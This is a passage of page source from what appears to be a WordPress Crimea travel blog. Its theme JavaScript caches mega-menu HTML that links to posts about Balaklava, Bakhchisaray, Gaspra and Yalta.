width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2018-01-04-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436-\u0431\u0443\u0445\u0442\u0430-\u043a\u043e\u0444\u0435-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015\">\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 \u0432 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0435: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0431\u0443\u0445\u0442\u0430 \u0438 \u043b\u044e\u0431\u0438\u043c\u044b\u0439 \u0410\u0432\u0442\u043e-\u041a\u043e\u0444\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 2015<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 208;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0440\u0435\u043a\u0430-\u043a\u043e\u043a\u043a\u043e\u0437\u043a\u0430-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9\/\" class=\"td-post-category\">\u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%bd%d0%b8%d0%ba-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430\">\u041d\u043e\u0432\u044b\u0439 \u0437\u0430\u043a\u0430\u0437\u043d\u0438\u043a \u0432 \u041a\u0440\u044b\u043c\u0443: \u0411\u0430\u0445\u0447\u0438\u0441\u0430\u0440\u0430\u0439\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0430\u0440\u0435\u0430\u043b  \u0440\u0435\u043a\u0438 \u041a\u043e\u043a\u043a\u043e\u0437\u043a\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 88;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\">\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438-\u044f\u043b\u0442\u044b-\u0441-\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%8f%d0%bb%d1%82%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d1%81-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc\/\" rel=\"bookmark\" title=\"\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c\">\u042f\u043b\u0442\u0430 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u0438 \u0441 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 483;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, 